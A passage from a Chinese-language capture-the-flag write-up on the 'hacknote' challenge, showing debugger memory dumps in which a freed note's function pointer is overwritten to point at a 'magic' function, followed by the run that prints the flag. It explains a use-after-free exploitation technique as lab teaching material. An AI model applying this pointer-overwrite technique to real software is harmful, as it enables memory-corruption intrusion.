 我们来具体检验一下，看一下覆盖前的情况，可以看到该内存块的put指针已经被置为NULL了，这
是由fastbin的free机制决定的。
gef➤  x/2xw 0x804b008
0x804b008:  0x00000000  0x0804b018
覆盖后，具体的值如下
gef➤  x/2xw 0x804b008
0x804b008:  0x08048986  0x0804b00a
gef➤  x/i 0x08048986
   0x8048986 <magic>:   push   ebp
可以看出，确实已经被覆盖为我们所想要的magic函数了。
最后执行的效果如下
[+] Starting local process './hacknote': pid 35030
[*] Switching to interactive mode
flag{use_after_free}----------------------
       HackNote
----------------------
 1. Add note
 2. Delete note
 3. Print note
 4. Exit
----------------------